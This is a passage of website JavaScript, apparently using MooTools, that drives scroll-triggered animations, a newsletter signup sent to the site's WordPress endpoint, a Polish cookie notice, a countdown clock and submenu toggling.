    new ScrollSpy({
        min: parseInt(d3.getCoordinates().top+off),
        max: parseInt(d3.getCoordinates().top+d3.getSize().y+off),
        onEnter: function(position,state,enters) {  d3.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
	var d4=$$('.poznaj_usluge .automatyczna_lokalizacja')[0];
    var aa=new ScrollSpy({
        min: parseInt(d4.getCoordinates().top-(d4.getSize().y*0.75)),
        max: parseInt(d4.getCoordinates().top+d4.getSize().y),
        onEnter: function(position,state,enters) {  d4.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
	logme(aa);

	//$(window).fireEvent('scroll',$(window).getScroll());

}
if( $$('.start_page.jak_zaczac')[0]) {

//alert('jest desktop jazda z animacjami');
	var height=$(window).getSize().y;
	var off=-50;
	var step2=(height-off)/6;
	var d1=$$('.start_page.jak_zaczac')[0];
    new ScrollSpy({
        min: parseInt(height/2)+off,
        max: parseInt(height+height/2)+off,
        onTick:function (a) { 
/*			else if(a.y<(height / 2 ) + step2+off) d1.set('data-class','step1');
			else if(a.y<height/2+step2*2+off) d1.set('data-class','step2');
			else if(a.y<height/2+step2*3+off) d1.set('data-class','step3');
			else if(a.y<height/2+step2*4+off) d1.set('data-class','step4');
			else if(a.y<height/2+step2*5+off) d1.set('data-class','step5');
			else if(a.y<height/2+step2*6+off) d1.set('data-class','step6');*/
		//	d1.addClass('go');
		},
        onEnter: function(position,state,enters) {
//			if(a.y<height/2) d1.addClass('go');
			d1.addClass('go');

        },
        onLeave: function(position,state,leaves) {
        },
        container: window,
        mode: 'vertical'
      });//.fireEvent('tick',$(window).getScroll());


	

if(!$(document.body).hasClass('phone') ) {
	var d=$$('.start_page .trzyfunkcje')[0];
	var d_step=1;





/*window.klick_func=function(b) {
	
		d.set('data-class','step'+b);
		if(d.get('data-class'))  {
			var a=d.get('data-class').replace('step','');
			var z=d.getElement('.funk.f'+a);
			if(z && d.getElement('.funk.active'))
			d.getElement('.funk.active').removeClass('active');
			z.addClass('active');
		}
	}
	var scroll_fx=new Fx.Scroll(window);
	d.addEvent('mousewheel',function(e) { 
		if(e.wheel<0 && d_step<30) { d_step+=1; 		e.stop(); }
		else if(e.wheel>0 && d_step>0) {	d_step-=1; e.stop();}
		if(d_step<10) scroll_fx.toElement(d);
		var ff=Math.round(d_step/10);
		if(ff>0 && ff<4) 
		{
			klick_func(ff);	
		}
		if(d_step==30) d.removeEvents('mousewheel');		
 });*/
}

/*
		var step=height/3;
		var t=d.getCoordinates().top;
	    new ScrollSpy({
        min: parseInt(t-height/2),
        max: parseInt(t+height/2),
        onTick:function (a) { 
			
            if(a.y<t-height/2+step) d.set('data-class','step1');
            else if(a.y<t-height/2+step*2) d.set('data-class','step2');
            else if(a.y<t-height/2+step*3) d.set('data-class','step3');
			if(d.get('data-class'))  {
				var a=d.get('data-class').replace('step','');
				var z=d.getElement('.funk.f'+a);
				if(z && d.getElement('.funk.active'))
				d.getElement('.funk.active').removeClass('active');
				z.addClass('active');
			}
        },
        onEnter: function(position,state,enters) {
        },
        onLeave: function(position,state,leaves) {
        },
        container: window,
        mode: 'vertical'
      }).fireEvent('tick',$(window).getScroll());*/




	var d3=$$('.start_page .dostepnosc')[0];
		var t3=d3.getCoordinates().top;
	    new ScrollSpy({
        min: parseInt(t3-height-30),
        max: parseInt(t3+height/2),
        onTick:function (a) { 
			
        },
        onEnter: function(position,state,enters) {
		d3.addClass('go');
        },
        onLeave: function(position,state,leaves) {
        },
        container: window,
        mode: 'vertical'
      });//.fireEvent('tick',$(window).getScroll());

	var d4=$$('.start_page .opinie')[0];
		var step4=height/4;
		var t4=d4.getCoordinates().top;
	    new ScrollSpy({
        min: parseInt(t4-height/2),
        max: parseInt(t4+height/2),
        onTick:function (a) { 
			
/*            if(a.y<t4-height) d4.set('data-class','step0');
            else if(a.y<t4-height/2+step4) d4.set('data-class','step1');
            else if(a.y<t4-height/2+step4*2) d4.set('data-class','step2');
            else if(a.y<t4-height/2+step4*3) d4.set('data-class','step3');
            else if(a.y<t4-height/2+step4*4) d4.set('data-class','step4');*/
        },
        onEnter: function(position,state,enters) {
			d4.addClass('go');
        },
        onLeave: function(position,state,leaves) {
        },
        container: window,
        mode: 'vertical'
      });//.fireEvent('tick',$(window).getScroll());

	var d5=$$('.start_page .co10ta')[0];
		var step5=height/4;
		var t5=d5.getCoordinates().top;
	    var sss=new ScrollSpy({
        min: parseInt(t5-height/2),
        max: parseInt(t5+height/2),
        onTick:function (a) { 
		//	if(!d5.hasClass('go')) 	d5.addClass('go');
			
        },
        onEnter: function(position,state,enters) {
			console.log('onEnter',this);
	//		this.stop();
			d5.addClass('go');
        },
        onLeave: function(position,state,leaves) {
		//	d5.removeClass('go');
        },
        container: window,
        mode: 'vertical'
      });//.fireEvent('tick',$(window).getScroll());

}
	$(window).fireEvent('scroll',$(window).getScroll());

}



function run_all_go() {
	if(!isMobile2.any()) return false;
	if($(document.body).hasClass('desktop') || $(document.body).hasClass('tablet') )  {
		$$('.ready_to_go').each(function(a) {a.addClass('go'); /*a.removeClass('ready_to_go');*/});
		$$('.ready_to_go2').each(function(a) {a.addClass('go2'); /*a.removeClass('ready_to_go');*/});
		if($$('.nieposiadasz')[0]) $$('.nieposiadasz')[0].addClass('go2');
	}
}

var saving_newsletter=false;

function save_newsletter(submit){

if(saving_newsletter) return false;

submit.blur();
var form=$(submit).getParent('.form');

var check=form.getElement('input[type=checkbox]');
var inp=form.getElement('input[type=text]');
var cord=inp.getCoordinates();

if(!check.checked) {  check.addEvent('click',function(){ check.removeClass('err'); check.removeEvents('click');  }.bind(this)); check.addClass('err');return false;}

var v=inp.get('validator');   
if(!v.validateField(inp) || !inp.value.length || !(inp.value.indexOf('.') !== -1))  
{ 
	logme(cord);
	if($('email_err')) $('email_err').destroy();
	var tip=new Element('div',{'id':'email_err','class':'email_err','style':'position:absolute; top:'+(cord.top-70)+'px; left:'+cord.left+'px; width:'+cord.width+'px; background:rgba(255,255,255,0.8)','text':'Nieprawidłowy adres e-mail'});
	tip.inject(inp,'before');
	inp.addEvent('keyup',function(){ 
		console.log('onchange',v);
		if( v.validateField(inp) && inp.value.length   && (inp.value.indexOf('.') !== -1) ) { logme('jest email'); inp.removeEvents('keyup'); tip.destroy();   }    
	}.bind(this));
	return false;
}


	saving_newsletter=true;
	submit.value='';
	var plus=0;
	if($(submit).getParent('#middle')) plus=73;
	var loader=new Element('div',{'class':'loader','style':'position:absolute;left:'+parseInt(cord.left+cord.width/2-25)+'px; top:'+parseInt(cord.top+93+plus)+'px','html':'<div></div><div></div><div></div>'}).inject(submit,'after');
	
	var data={'action':'newsletter_subscribe','email':inp.value,'page':document.location.href};
	new Request.JSON({url:'/wp-admin/admin-ajax.php','data':data,onSuccess:function(json) {  
		loader.destroy();
		submit.value='Zapisz';
		saving_newsletter=false;
		inp.value='';
		check.checked=false;
		if(json.err) 
		{
			var tip=new Element('div',{'id':'email_err','class':'email_err','style':'position:absolute; top:'+(cord.top-70)+'px; left:'+cord.left+'px; width:'+cord.width+'px; background:rgba(255,255,255,0.8)','text':json.err});
			tip.inject(inp,'before');
			setTimeout(function() { tip.destroy(); }.bind(this),5000);
		}
		else {

			var tip=new Element('div',{'id':'email_err','class':'email_err ok','style':'position:absolute; top:'+(cord.top-70)+'px; left:'+cord.left+'px; width:'+cord.width+'px; background:rgba(255,255,255,0.8)','text':'Zapisałeś się na newsletter. Dziękujemy.'});
			tip.inject(inp,'before');
			setTimeout(function() { tip.destroy();}.bind(this),5000);
		}


     }}).send();
	

}
function set_active_menu() {
	var url=document.location.pathname;
//url=url.replace('/','');
	var mm=$$('#menu .page_menu a[href='+url+']');
	if(mm[0] ) mm[0].addClass('active');

}
function cookie_info() {
/*czat_opener();*/
if(Cookie.read('cookie-info-clicked')) return false;

var a=new Element('div',{'class':'cookie-info'}).inject($(document.body));
a.set('html','<p>W ramach naszej witryny stosujemy pliki cookies w celu świadczenia Państwu usług na najwyższym poziomie,<br>w tym w sposób dostosowany do indywidualnych potrzeb. Możecie Państwo dokonać w każdym czasie zmiany ustawień dotyczących cookies. <a href="https://gjde.pl/locon_privacy">Więcej informacji</a></p>');

var but=new Element('div',{'text':'Zamknij','class':'button','events':{'click':function(e) {  a.destroy(); Cookie.write('cookie-info-clicked','1');   }}});
but.inject(a,'top');

}
//function open_czat(){
//	var openChat = $$('zls-sptwndw');
//	openChat.setStyles({'display':'block'})
//}
//function czat_opener(){
//	var a = new Element('div',{'class':'czat_opener'}).inject($(document.body));
//	a.addEvent('click',function() { window.open_czat();});
//}
function zegarek() {

var z=$('zegar');
if(!z) return false;
var d=z.getElement('.dni');
var g=z.getElement('.godzin');
var m=z.getElement('.minut');
var s=z.getElement('.sekund');


var all_days=30;
var target_date = new Date("Jun  15, 2015").getTime();
var days, hours, minutes, seconds;
var current_date = new Date().getTime();
var seconds_left = (target_date - current_date) / 1000;
days = parseInt(seconds_left / 86400);
var ii=1/(all_days/days);
seconds_left = seconds_left % 86400;
hours = parseInt(seconds_left / 3600);
var iih=hours/24;
seconds_left = seconds_left % 3600;
minutes = parseInt(seconds_left / 60);
var iim=minutes/60;
seconds = parseInt(seconds_left % 60);
var iis=seconds/60;

d.value=days;
g.value=hours;
m.value=minutes;
s.value=seconds;



setTimeout(zegarek,1000)
}

function gosmooth(str) {
mySmoothScroll.toElement($(str));
}


function no_click(e) {
	e.preventDefault();
	e.stopPropagation();
	return true;
}
function hiddenSubMenu() {
	var doc = document;
	var linkTopMenu1 = document.querySelector(".menu_pos1").firstChild;
	var linkTopMenu2 = document.querySelector(".menu_pos2").firstChild;
	doc.onclick = function (event) {
		event = event || window.event;
		var target = event.target || event.srcElement;
		while (target != doc) {
			if (/(^|\s)submenu(\s|$)/.test(target.className)) {
				return;
			}
			target = target.parentNode;
		}
		linkTopMenu1.removeClass("clicked");
		linkTopMenu2.removeClass("clicked");
	};
}

function navigationClickListener( naviObject ) { 
	no_click(event);
	hiddenSubMenu();
	if(naviObject.hasClass('clicked')) { 
		naviObject.href='';
		$(naviObject).removeClass('clicked'); 
		return false;
	} else {
		naviObject.href='#'; 
		$(naviObject).addClass('clicked'); 
		return false;
	}
}



